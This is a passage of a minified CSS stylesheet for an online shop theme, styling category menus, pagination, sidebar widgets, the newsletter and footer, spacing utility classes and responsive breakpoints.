ul li:hover{border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.categories-dropdown-wrap ul li a{display:flex;align-items:center;padding:0;line-height:1.5;color:#253d4e;font-size:14px}.categories-dropdown-wrap ul li a:hover{color:#3bb77e;background-color:transparent}.categories-dropdown-wrap ul li a img,.widget-category-2 ul li a img{max-width:30px;margin-right:15px}.categories-dropdown-wrap ul li:hover .dropdown-menu{display:block;opacity:1;visibility:visible;margin-top:0;pointer-events:auto}.categories-dropdown-wrap ul li.has-children{position:relative}.categories-dropdown-wrap ul li.has-children>a::after,.widget-category-2 ul li.has-children>a::after{content:"\f111";font-family:"uicons-regular-straight"!important;position:absolute;right:30px;top:50%;margin-top:-10px}.categories-dropdown-wrap ul li.has-children .dropdown-menu{left:100%;top:0;margin:0;border:1px solid #ececec;min-width:800px;width:100%;right:0;border-radius:0;padding:20px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .submenu-title{font-size:19px;font-weight:700;display:block;color:#3bb77e;padding:5px 34px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2{display:block;position:relative;margin-bottom:15px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info{position:absolute;right:0;top:50%;transform:translateY(-50%);padding:15px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info a{text-transform:capitalize;position:relative;padding:0;color:#272a2c!important}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a::before,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info a::before{content:"";position:absolute;left:0;right:0;bottom:0;height:1px;width:50%;background-color:#272a2c;transition:all .5s ease-in-out}.categories-dropdown-wrap ul.end li{margin-right:0}.categories-dropdown-wrap .more_categories{margin-top:15px;color:#3bb77e;position:relative;font-size:13px;font-family:"Quicksand",sans-serif;display:flex;justify-content:center;align-items:center}.categories-dropdown-wrap .more_categories span.icon{display:inline-block;position:relative;width:24px;height:24px;border:2px solid;border-radius:30px;margin-right:5px}.categories-dropdown-wrap .more_categories span.icon::before{content:"";width:12px;height:2px;background-color:#3bb77e;position:absolute;right:4px;top:9px}.categories-dropdown-wrap .more_categories span.icon::after{content:"";width:2px;height:12px;background-color:#3bb77e;position:absolute;right:9px;top:4px}.categories-dropdown-wrap .more_categories.show span.icon::after{display:none;content:none}.categories-dropdown-wrap.style-2{border:1px solid #bce3c9;border-radius:10px;padding:30px}.categories-dropdown-wrap.style-2 ul li{border-radius:0;border:0;height:24px;padding:0;line-height:24px;margin-bottom:16px}.categories-dropdown-wrap.style-2 ul li a{font-weight:500}.categories-dropdown-wrap.style-2 ul li img{max-height:20px}.categories-dropdown-wrap.style-2 .more_categories{justify-content:left}.categories-dropdown-wrap.style-2 .more_categories .icon{transform:scale(.7)}.pagination-area .page-item{margin:0 5px}.pagination-area .page-item:first-child{margin-left:0}.pagination-area .page-item.active .page-link,.pagination-area .page-item:hover .page-link{color:#fff;background:#3bb77e}.pagination-area .page-item:last-child .page-link{border-top-right-radius:40px;border-bottom-right-radius:40px;line-height:43px}.pagination-area .page-item:first-child .page-link{border-top-left-radius:40px;border-bottom-left-radius:40px;line-height:43px}.pagination-area .page-link{border:0;padding:0 10px;box-shadow:none;outline:0;width:40px;height:40px;display:block;border-radius:40px;color:#7e7e7e;line-height:40px;text-align:center;font-weight:700;font-family:"Quicksand",sans-serif;font-size:16px;background-color:#f2f3f4}.pagination-area .page-link.dot{background-color:transparent;color:#7e7e7e;letter-spacing:2px}.widget-category ul>li{padding:6px 0;transition-duration:.2s}.widget-category ul>li:hover{padding-left:5px;transition-duration:.2s}.widget-category ul>li a{color:#242424}.widget-category ul>li a:hover,.widget-category-2 ul li:hover a{color:#3bb77e}.price_range{background:url(../imgs/banner/fillter-widget-bg.png)no-repeat right bottom;background-size:150px}.primary-sidebar .sidebar-widget{position:relative;padding:30px;border:1px solid #ececec;border-radius:15px;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.widget-category-2 ul li{display:flex;align-items:center;line-height:48px;border-radius:5px;border:1px solid #f2f3f4;padding:9px 18px;margin:0 0 15px;justify-content:space-between;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.widget-category-2 ul li:last-child{margin-bottom:0!important}.widget-category-2 ul li:hover{border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.widget-category-2 ul li a{display:flex;align-items:center;padding:0;line-height:1.5;color:#253d4e;font-size:14px}.widget-category-2 ul li a:hover{color:#3bb77e;background-color:transparent}.widget-category-2 ul li:hover .dropdown-menu{display:block;opacity:1;visibility:visible;margin-top:0;pointer-events:auto}.newsletter,.widget-category-2 ul li.has-children{position:relative}.widget-category-2 ul li.has-children .dropdown-menu{left:100%;top:0;margin:0;border:1px solid #ececec;min-width:800px;width:100%;right:0;border-radius:0;padding:20px}.widget-category-2 ul li.has-children .dropdown-menu .submenu-title{font-size:19px;font-weight:700;display:block;color:#3bb77e;padding:5px 34px}.widget-category-2 ul li.has-children .dropdown-menu .header-banner2{display:block;position:relative;margin-bottom:15px}.widget-category-2 ul.end li{margin-right:0}.widget-category-2 .count{display:inline-block;background-color:#bce3c9;width:24px;height:24px;line-height:24px;text-align:center;border-radius:20px;margin-left:5px;font-size:12px;color:#253d4e}.follow-us a{display:block;padding:12px 10px;color:#fff;width:50%;border-radius:5px;font-size:11px;overflow:hidden;height:46px}.follow-us a .social-count{font-weight:700}.follow-us a:hover i{transform:translateY(-35px)!important}.follow-us a i{backface-visibility:hidden;transform:translateY(0);transition:.2s cubic-bezier(.65,.23,.31,.88);display:inline-block;font-size:16px;vertical-align:middle}.follow-us a i.nth-2{position:absolute;top:38px;left:0}.follow-us i.v-align-space{border-right:1px solid rgba(255,255,255,.5);padding-right:4px;line-height:1}.follow-us .social-icon{display:inline-block;position:relative;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}.follow-us a.follow-us-facebook,.single-social-share a.facebook-icon{background:#305c99}.follow-us a.follow-us-twitter,.single-social-share a.twitter-icon{background:#00cdff}.follow-us a.follow-us-instagram,.single-social-share a.instagram-icon{background:#3f729b}.follow-us a.follow-us-youtube,.single-social-share a.pinterest-icon{background:#e22b26}.sidebar-widget .widget-header{border-bottom:1px solid #ececec}.sidebar-widget .widget-header h5{margin-bottom:0;text-transform:uppercase;font-size:14px}.sidebar-widget .banner-img{float:none}.widget_archive li,.widget_categories li.cat-item,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{text-align:right;border-bottom:1px dotted rgba(0,0,0,.15);display:table;width:100%;font-size:14px;padding:7px 0}.widget_categories li.cat-item:last-child{border:0}.widget_archive li a,.widget_categories li.cat-item a,.widget_pages li a{text-align:left;float:left;padding:0}.widget-tags li{margin:0 20px 20px 0}.widget_instagram .insta-feed{padding-top:5px;margin:-2px;display:flex;flex-wrap:wrap}.widget_instagram .insta-feed li{width:29.33%;margin:5px}.widget_instagram .insta-feed li img{width:100%}.social-network li{display:inline-block;margin:0 5px 0 0}.vendor-logo img{max-width:150px}footer .mobile-social-icon{display:flex;justify-content:flex-end;align-items:center;align-self:center}footer .mobile-social-icon h6{display:inline-block;margin-right:15px}footer .hotline{min-width:200px}footer .hotline img{min-width:10px;margin-right:12px;max-width:30px;opacity:.5}.newsletter .newsletter-inner{background:url(../imgs/banner/banner-10.png)no-repeat center;background-size:cover;padding:84px 78px;clear:both;display:table;width:100%;border-radius:20px;overflow:hidden;min-height:230px}.newsletter .newsletter-inner img{position:absolute;right:50px;bottom:0;max-width:40%}.newsletter .newsletter-inner .newsletter-content p{font-size:18px}.newsletter .newsletter-inner .newsletter-content form{background-color:#fff;max-width:450px;border-radius:50px;position:relative;z-index:4}.newsletter .newsletter-inner .newsletter-content form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-plane.png)no-repeat 25px center}.newsletter .newsletter-inner .newsletter-content form button{border:0;border-radius:50px;font-weight:700}.widget-about{min-width:300px;font-size:15px}.widget-install-app{min-width:310px}.contact-infor,.footer-link-widget p{font-size:15px;color:#253d4e}.contact-infor li:not(:last-child){margin-bottom:10px}.contact-infor li img{margin-right:8px;max-width:16px}.footer-link-widget:not(:last-child){margin-right:50px}.download-app{display:flex;flex-wrap:wrap;margin:25px 0 33px}.download-app a{display:block;margin-right:12px}.download-app a img{max-width:128px}.footer-list{list-style:outside none none;margin:0;padding:0;min-width:170px}.footer-list li{display:block;margin:0 0 13px;transition-duration:.3s}.footer-list li:last-child{margin:0}.footer-list li:hover{padding-left:5px;transition-duration:.3s}.footer-list li a{font-size:15px;color:#253d4e;display:block}.footer-list li a:hover{color:#3bb77e}.footer-bottom{border-top:1px solid #bce3c9}#scrollUp{width:32px;height:32px;color:#253d4e;right:30px;bottom:30px;border-radius:30px;text-align:center;overflow:hidden;z-index:999!important;border:2px solid #253d4e;background-color:#fff}#scrollUp i{display:block;line-height:32px!important;font-size:25px}#scrollUp:hover{transform:translateY(-5px)}.footer-mid .widget-title{margin:15px 0 20px}.section-padding-30{padding:30px 0}.section-padding-50{padding:50px 0}.section-padding-60{padding:60px 0}.section-padding{padding:25px 0}.ptb-0{padding:0}.ptb-10{padding:10px 0}.ptb-20{padding:20px 0}.ptb-30{padding:30px 0}.ptb-35{padding:35px 0}.ptb-32{padding:32px 0}.ptb-40{padding:40px 0}.ptb-50{padding:50px 0}.ptb-60{padding:60px 0}.ptb-70{padding:70px 0}.ptb-80{padding:80px 0}.ptb-90{padding:90px 0}.ptb-100{padding:100px 0}.ptb-110{padding:110px 0}.ptb-120{padding:120px 0}.ptb-130{padding:130px 0}.ptb-140{padding:140px 0}.ptb-150{padding:150px 0}.ptb-160{padding:160px 0}.ptb-170{padding:170px 0}.ptb-177{padding:177px 0}.ptb-180{padding:180px 0}.ptb-190{padding:190px 0}.ptb-200{padding:200px 0}.ptb-210{padding:210px 0}.ptb-220{padding:220px 0}.ptb-290{padding:290px 0}.ptb-310{padding:310px 0}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-40{padding:40px!important}.p-65{padding:65px!important}.pt-5{padding-top:5px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-55{padding-top:55px!important}.pt-60{padding-top:60px!important}.pt-65{padding-top:65px!important}.pt-70{padding-top:70px!important}.pt-75{padding-top:75px!important}.pt-80{padding-top:80px!important}.pt-85{padding-top:85px!important}.pt-90{padding-top:90px!important}.pt-95{padding-top:95px!important}.pt-100{padding-top:100px!important}.pt-105{padding-top:105px!important}.pt-110{padding-top:110px!important}.pt-115{padding-top:115px!important}.pt-120{padding-top:120px!important}.pt-125{padding-top:125px!important}.pt-130{padding-top:130px!important}.pt-135{padding-top:135px!important}.pt-140{padding-top:140px!important}.pt-145{padding-top:145px!important}.pt-150{padding-top:150px!important}.pt-155{padding-top:155px!important}.pt-160{padding-top:160px!important}.pt-165{padding-top:165px!important}.pt-170{padding-top:170px!important}.pt-175{padding-top:175px!important}.pt-180{padding-top:180px!important}.pt-185{padding-top:185px!important}.pt-190{padding-top:190px!important}.pt-195{padding-top:195px!important}.pt-200{padding-top:200px!important}.pt-260{padding-top:260px!important}.pb-5{padding-bottom:5px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-55{padding-bottom:55px!important}.pb-60{padding-bottom:60px!important}.pb-65{padding-bottom:65px!important}.pb-70{padding-bottom:70px!important}.pb-75{padding-bottom:75px!important}.pb-80{padding-bottom:80px!important}.pb-85{padding-bottom:85px!important}.pb-90{padding-bottom:90px!important}.pb-95{padding-bottom:95px!important}.pb-100{padding-bottom:100px!important}.pb-105{padding-bottom:105px!important}.pb-110{padding-bottom:110px!important}.pb-115{padding-bottom:115px!important}.pb-120{padding-bottom:120px!important}.pb-125{padding-bottom:125px!important}.pb-130{padding-bottom:130px!important}.pb-135{padding-bottom:135px!important}.pb-140{padding-bottom:140px!important}.pb-145{padding-bottom:145px!important}.pb-150{padding-bottom:150px!important}.pb-155{padding-bottom:155px!important}.pb-160{padding-bottom:160px!important}.pb-165{padding-bottom:165px!important}.pb-170{padding-bottom:170px!important}.pb-175{padding-bottom:175px!important}.pb-180{padding-bottom:180px!important}.pb-185{padding-bottom:185px!important}.pb-190{padding-bottom:190px!important}.pb-195{padding-bottom:195px!important}.pb-200{padding-bottom:200px!important}.pl-5{padding-left:5px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-55{padding-left:55px!important}.pl-60{padding-left:60px!important}.pl-65{padding-left:65px!important}.pl-70{padding-left:70px!important}.pl-75{padding-left:75px!important}.pl-80{padding-left:80px!important}.pl-85{padding-left:85px!important}.pl-90{padding-left:90px!important}.pl-95{padding-left:95px!important}.pl-100{padding-left:100px!important}.pl-105{padding-left:105px!important}.pl-110{padding-left:110px!important}.pl-115{padding-left:115px!important}.pl-120{padding-left:120px!important}.pl-125{padding-left:125px!important}.pl-130{padding-left:130px!important}.pl-135{padding-left:135px!important}.pl-140{padding-left:140px!important}.pl-145{padding-left:145px!important}.pl-150{padding-left:150px!important}.pl-155{padding-left:155px!important}.pl-160{padding-left:160px!important}.pl-165{padding-left:165px!important}.pl-170{padding-left:170px!important}.pl-175{padding-left:175px!important}.pl-180{padding-left:180px!important}.pl-185{padding-left:185px!important}.pl-190{padding-left:190px!important}.pl-195{padding-left:195px!important}.pl-200{padding-left:200px!important}.pr-5{padding-right:5px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-55{padding-right:55px!important}.pr-60{padding-right:60px!important}.pr-65{padding-right:65px!important}.pr-70{padding-right:70px!important}.pr-75{padding-right:75px!important}.pr-80{padding-right:80px!important}.pr-85{padding-right:85px!important}.pr-90{padding-right:90px!important}.pr-95{padding-right:95px!important}.pr-100{padding-right:100px!important}.pr-105{padding-right:105px!important}.pr-110{padding-right:110px!important}.pr-115{padding-right:115px!important}.pr-120{padding-right:120px!important}.pr-125{padding-right:125px!important}.pr-130{padding-right:130px!important}.pr-135{padding-right:135px!important}.pr-140{padding-right:140px!important}.pr-145{padding-right:145px!important}.pr-150{padding-right:150px!important}.pr-155{padding-right:155px!important}.pr-160{padding-right:160px!important}.pr-165{padding-right:165px!important}.pr-170{padding-right:170px!important}.pr-175{padding-right:175px!important}.pr-180{padding-right:180px!important}.pr-185{padding-right:185px!important}.pr-190{padding-right:190px!important}.pr-195{padding-right:195px!important}.pr-200{padding-right:200px!important}.plr-5-percent{padding:0 5%}.mtb-0{margin:0}.mtb-10{margin:10px 0}.mtb-15{margin:15px 0}.mtb-20{margin:20px 0}.mtb-30{margin:30px 0}.mtb-40{margin:40px 0}.mtb-50{margin:50px 0}.mtb-60{margin:60px 0}.mtb-70{margin:70px 0}.mtb-80{margin:80px 0}.mtb-90{margin:90px 0}.mtb-100{margin:100px 0}.mtb-110{margin:110px 0}.mtb-120{margin:120px 0}.mtb-130{margin:130px 0}.mtb-140{margin:140px 0}.mtb-150{margin:150px 0}.mtb-290{margin:290px 0}.mb-24{margin-bottom:24px}.mt-5{margin-top:5px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-55{margin-top:55px!important}.mt-60{margin-top:60px!important}.mt-65{margin-top:65px!important}.mt-70{margin-top:70px!important}.mt-75{margin-top:75px!important}.mt-80{margin-top:80px!important}.mt-85{margin-top:85px!important}.mt-90{margin-top:90px!important}.mt-95{margin-top:95px!important}.mt-100{margin-top:100px!important}.mt-105{margin-top:105px!important}.mt-110{margin-top:110px!important}.mt-115{margin-top:115px!important}.mt-120{margin-top:120px!important}.mt-125{margin-top:125px!important}.mt-130{margin-top:130px!important}.mt-135{margin-top:135px!important}.mt-140{margin-top:140px!important}.mt-145{margin-top:145px!important}.mt-150{margin-top:150px!important}.mt-155{margin-top:155px!important}.mt-160{margin-top:160px!important}.mt-165{margin-top:165px!important}.mt-170{margin-top:170px!important}.mt-175{margin-top:175px!important}.mt-180{margin-top:180px!important}.mt-185{margin-top:185px!important}.mt-190{margin-top:190px!important}.mt-195{margin-top:195px!important}.mt-200{margin-top:200px!important}.mb-5{margin-bottom:5px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-55{margin-bottom:55px!important}.mb-60{margin-bottom:60px!important}.mb-65{margin-bottom:65px!important}.mb-70{margin-bottom:70px!important}.mb-75{margin-bottom:75px!important}.mb-80{margin-bottom:80px!important}.mb-85{margin-bottom:85px!important}.mb-90{margin-bottom:90px!important}.mb-95{margin-bottom:95px!important}.mb-100{margin-bottom:100px!important}.mb-105{margin-bottom:105px!important}.mb-110{margin-bottom:110px!important}.mb-115{margin-bottom:115px!important}.mb-120{margin-bottom:120px!important}.mb-125{margin-bottom:125px!important}.mb-130{margin-bottom:130px!important}.mb-135{margin-bottom:135px!important}.mb-140{margin-bottom:140px!important}.mb-145{margin-bottom:145px!important}.mb-150{margin-bottom:150px!important}.mb-155{margin-bottom:155px!important}.mb-160{margin-bottom:160px!important}.mb-165{margin-bottom:165px!important}.mb-170{margin-bottom:170px!important}.mb-175{margin-bottom:175px!important}.mb-180{margin-bottom:180px!important}.mb-185{margin-bottom:185px!important}.mb-190{margin-bottom:190px!important}.mb-195{margin-bottom:195px!important}.mb-200{margin-bottom:200px!important}.ml-0{margin-left:0!important}.ml-5{margin-left:5px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-55{margin-left:55px!important}.ml-60{margin-left:60px!important}.ml-65{margin-left:65px!important}.ml-70{margin-left:70px!important}.ml-75{margin-left:75px!important}.ml-80{margin-left:80px!important}.ml-85{margin-left:85px!important}.ml-90{margin-left:90px!important}.ml-95{margin-left:95px!important}.ml-100{margin-left:100px!important}.ml-105{margin-left:105px!important}.ml-110{margin-left:110px!important}.ml-115{margin-left:115px!important}.ml-120{margin-left:120px!important}.ml-125{margin-left:125px!important}.ml-130{margin-left:130px!important}.ml-135{margin-left:135px!important}.ml-140{margin-left:140px!important}.ml-145{margin-left:145px!important}.ml-150{margin-left:150px!important}.ml-155{margin-left:155px!important}.ml-160{margin-left:160px!important}.ml-165{margin-left:165px!important}.ml-170{margin-left:170px!important}.ml-175{margin-left:175px!important}.ml-180{margin-left:180px!important}.ml-185{margin-left:185px!important}.ml-190{margin-left:190px!important}.ml-195{margin-left:195px!important}.ml-200{margin-left:200px!important}.mr-5{margin-right:5px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-55{margin-right:55px!important}.mr-60{margin-right:60px!important}.mr-65{margin-right:65px!important}.mr-70{margin-right:70px!important}.mr-75{margin-right:75px!important}.mr-80{margin-right:80px!important}.mr-85{margin-right:85px!important}.mr-90{margin-right:90px!important}.mr-95{margin-right:95px!important}.mr-100{margin-right:100px!important}.mr-105{margin-right:105px!important}.mr-110{margin-right:110px!important}.mr-115{margin-right:115px!important}.mr-120{margin-right:120px!important}.mr-125{margin-right:125px!important}.mr-130{margin-right:130px!important}.mr-135{margin-right:135px!important}.mr-140{margin-right:140px!important}.mr-145{margin-right:145px!important}.mr-150{margin-right:150px!important}.mr-155{margin-right:155px!important}.mr-160{margin-right:160px!important}.mr-165{margin-right:165px!important}.mr-170{margin-right:170px!important}.mr-175{margin-right:175px!important}.mr-180{margin-right:180px!important}.mr-185{margin-right:185px!important}.mr-190{margin-right:190px!important}.mr-195{margin-right:195px!important}.mr-200{margin-right:200px!important}@media only screen and (max-width:768px){.zoomContainer{display:none}.totall-product h2{font-size:28px}.loop-grid.loop-list article .post-thumb{min-height:220px;min-width:300px}.loop-grid.loop-list article h3.post-title{font-size:22px;margin-bottom:30px!important}.loop-grid.loop-list article .post-exerpt{display:none}.loop-grid.loop-list article .entry-content-2.pl-50{padding-left:30px!important}.loop-big h2.post-title{font-size:32px}.header-style-1 .header-bottom-bg-color{box-shadow:0 2px 5px rgba(0,0,0,.07)}.logo.logo-width-1{margin-right:0;position:absolute;left:50%;transform:translateX(-50%)}.logo.logo-width-1 a img{width:150px;min-width:150px}.header-bottom{padding:20px 0}.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:15px}.header-action .header-action-icon>a{font-size:20px}.header-action-2 .header-action-icon-2{padding:0 6px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 6px}.header-action-2 .header-action-icon-2>a{color:#fff;fill:#fff;font-size:22px;margin-right:10px}.cart-dropdown-wrap{width:290px;right:-39px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 60px;margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{padding:12px 22px 13px}.categories-dropdown-wrap ul li a{padding:5px 12px}.search-popup-wrap .search-popup-content form input{width:270px;font-size:25px;padding:21px 20px 12px 0}.mobile-header-wrapper-style{width:380px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{padding:15px 30px 13px;border-bottom:1px solid #ececec}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:140px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.header-height-1,.header-height-2{min-height:65px}.home-slider.pt-50{padding-top:0!important}.hero-slider-content-2 h1{font-size:32px;line-height:1.2}.hero-slider-content-2 h2{font-size:30px;line-height:1.2;margin-bottom:10px}.hero-slider-content-2 h4{font-size:16px;margin:0 0 10px}.banner-big .btn,.hero-slider-content-2 .btn-default{color:#fff;background-color:#3bb77e;border-radius:50px;padding:10px 22px;font-size:14px}.hero-slider-content-2 p{font-size:14px;line-height:1.3}.banner-big h4,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h4{font-size:12px}.banner-big h2{font-size:16px}.banner-big .btn{border-radius:3px;font-size:13px;border:0}.detail-info .product-extra-link2 .button.button-add-to-cart i,.footer-mid .widget-about strong,.home-slider .slider-arrow,.product-list .product-cart-wrap p.mt-15{display:none}.home-slider .hero-slider-1{height:350px}.home-slider .hero-slider-1.style-2{height:400px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:100px}.home-slider .hero-slider-1.style-2 .single-slider-img img{max-width:400px}.home-slider .hero-slider-1.style-2 .slider-1-height-2{height:400px;position:relative}.banner-img{float:left}.banner-img.f-none{float:none}.hero-slider-1.style-3 .slider-1-height-3{height:390px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:20px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2{padding-left:0}.detail-info h2,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h1{font-size:30px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h2,.shopping-summery h6{font-size:14px}.header-style-3 .header-bottom-bg-color{border-bottom:2px solid #3bb77e}.header-style-3 .main-nav,.header-style-4 .main-nav{border:0!important}.header-style-3 .sticky-bar.stick.sticky-blue-bg,.header-style-4 .sticky-bar.stick.sticky-blue-bg{background-color:#3bb77e}.font-xxl{font-size:38px}.single-page.pl-30,.single-page.pr-30{padding-left:0!important;padding-right:0!important}.download-app{margin-bottom:0!important}.footer-mid .logo img{max-width:150px}.footer-mid .widget-about,.footer-mid .widget-install-app{min-width:205px}.product-list .product-cart-wrap{align-items:start}.product-list .product-cart-wrap .product-img-action-wrap{max-width:45%}.product-list .product-cart-wrap h2{font-size:24px}.product-list .product-cart-wrap .product-rate-cover{margin-bottom:20px}.detail-info{padding:0!important}.detail-info .detail-extralink .detail-qty{padding:11px 20px 11px 10px;max-width:60px}.detail-info .product-extra-link2 .button.button-add-to-cart{padding:0 15px}.shopping-summery table tbody tr img{max-width:80px;margin-right:15px}.shopping-summery .form-check-label{display:none}.shopping-summery td.pl-30{padding-left:0!important}.shopping-summery button.btn{width:120px;margin-left:15px}.product-cart-wrap .product-img-action-wrap .product-action-1{min-width:111px}.custom-modal .modal-dialog{max-width:720px!important}}@media only screen and (min-width:768px) and (max-width:992px){.mobile-promotion{display:block;padding:7px 0;text-align:center;background:#3bb77e;color:#fff}}@media only screen and (min-width:576px) and (max-width:767px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:20px}.header-action .header-action-icon>a,.header-action-2 .header-action-icon-2>a{font-size:22px}.header-action-2 .header-action-icon-2{padding:0 10px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 10px}.cart-dropdown-wrap{width:310px}.search-popup-wrap .search-popup-content form input{width:480px;font-size:25px;padding:21px 20px 12px 0}.comment-form .name{padding-right:0;margin-bottom:1rem}.header-style-5 .search-style-2{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:33px}.header-action-2 .header-action-icon-2>a{color:#fff;fill:#fff}.search-popup-wrap .search-popup-content form input{width:650px;font-size:35px}.header-height-1{min-height:50px}.header-height-2{min-height:50px;border-bottom:2px solid #3bb77e}.header-height-3,.header-height-4{min-height:50px}.header-style-5 .header-bottom{padding:5px 0;border-bottom:1px solid #f7f8f9}.comment-form .email{padding-left:0}.loop-grid.pr-30{padding-right:0!important}}@media only screen and (min-width:992px) and (max-width:1199px){.totall-product h2{font-size:28px}.loop-grid.loop-list article .post-thumb{min-height:220px;min-width:300px}.loop-grid.loop-list article h3.post-title{font-size:22px;margin-bottom:30px!important}.header-style-5 .search-style-2,.loop-grid.loop-list article .post-exerpt{display:none}.loop-grid.loop-list article .entry-content-2.pl-50{padding-left:30px!important}.logo.logo-hm3 a img{width:120px}.main-menu.main-menu-mrg-1{margin:0 0 0 15px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{width:165px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:20px;top:22px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:20px;line-height:1.3;margin:5px 0 7px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 10px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{padding:10px 16px 13px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{width:70px;height:70px;line-height:70px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 8px}.main-menu.main-menu-padding-1.hm3-menu-padding>nav>ul>li{padding:0 6px}.header-action.header-action-hm3 .header-action-icon,.search-style-1{margin-right:15px}.search-style-1 form{width:170px}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.search-style-2 form input{width:340px}.hotline p{font-size:15px}.search-popup-wrap .search-popup-content form input{width:820px}.header-height-1{min-height:157px}.header-height-3{min-height:133px}.header-height-4{min-height:144px}.hero-slider-1,.hero-slider-1 .single-slider-img-1{height:350px}}@media (min-width:992px){.col-md-1-5{width:20%}.col-md-2-5{width:40%}.col-md-3-5{width:60%}.col-md-4-5{width:80%}.col-md-5-5{width:100%}}@media only screen and (min-width:1600px){.header-action-right .search-location{display:block}}@media only screen and (min-width:1200px){.container{max-width:1610px}.col-lg-1-5{width:20%}.col-lg-2-5{width:40%}.col-lg-3-5{width:60%}.col-lg-4-5{width:80%}.col-lg-5-5{width:100%}.header-action-right{display:flex;justify-content:flex-end;flex-shrink:0;align-items:center}}@media only screen and (min-width:1200px) and 